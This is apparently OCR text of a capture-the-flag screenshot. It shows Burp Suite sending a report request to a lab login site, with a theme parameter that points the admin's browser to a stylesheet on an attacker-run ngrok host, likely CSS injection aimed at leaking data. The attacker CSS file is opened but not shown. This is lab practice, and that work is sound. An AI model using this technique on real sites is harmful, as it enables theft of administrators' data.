 Applications Places System
/bin/bash
┌─[crystal@parrot]─[~/Desktop/chall]
└──╼ $subl ocean.css
┌─[crystal@parrot]─[~/Desktop/chall]
└──╼ $
Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2025.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Hackvertor
1
Send Cancel
Target: https://fancy-login-form.ctf.zone HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /report.php HTTP/1.1
2 Host: fancy-login-form.ctf.zone
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://fancy-login-form.ctf.zone/?theme=css/winter
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Content-Length: 90
10 Origin: https://fancy-login-form.ctf.zone
11 Sec-Gpc: 1
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 url=
https://fancy-login-form.ctf.zone/?theme=https://6432e665f043.ngrok
-free.app/css/ocean
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Aug 2025 09:29:50 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 52
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 URL Reported, the admin will visit it in short time!
Search 0 highlights
Inspector
Notes
Custom actions
Done
256 bytes | 1,101 millis
Event log (2) All issues
Memory: 170.7MB Disabled
Menu /bin/bash Fancy Login Form — ... Burp Suite Communit... [~/Desktop/chall/ocea...